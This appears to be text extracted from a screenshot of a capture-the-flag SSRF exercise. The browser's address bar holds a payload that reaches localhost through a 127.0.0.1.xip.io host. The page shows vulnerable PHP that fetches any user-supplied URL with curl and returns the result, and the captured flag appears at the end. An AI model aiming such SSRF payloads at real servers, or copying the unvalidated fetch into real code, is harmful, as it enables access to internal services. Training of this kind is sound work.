 不安全 | 47. .72:8848/ssrf.php?url=http://127.0.0.1.xip.io/flag.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> flag{c4ca4238a0b923820dcc509a6f75849b}